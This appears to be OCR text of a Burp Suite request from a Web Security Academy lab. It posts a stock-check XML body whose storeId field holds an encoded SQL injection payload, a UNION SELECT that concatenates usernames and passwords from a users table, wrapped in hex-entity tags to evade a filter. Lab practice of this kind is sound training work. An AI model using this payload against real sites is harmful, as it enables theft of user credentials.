 Request
Pretty Raw Hex \n Select extension...
1 POST /product/stock HTTP/2
2 Host: 0af1004e03efdac4869dcc9c00fa001f.web-security-academy.net
3 Cookie: session=47UmHrsvV11x5p634UJJDICpZcSXnCqR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af1004e03efdac4869dcc9c00fa001f.web-security-academy.net/product?produc
tId=2
9 Content-Type: application/xml
10 Origin: https://0af1004e03efdac4869dcc9c00fa001f.web-security-academy.net
11 Content-Length: 190
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users<@/hex_entities>
</storeId>
</stockCheck>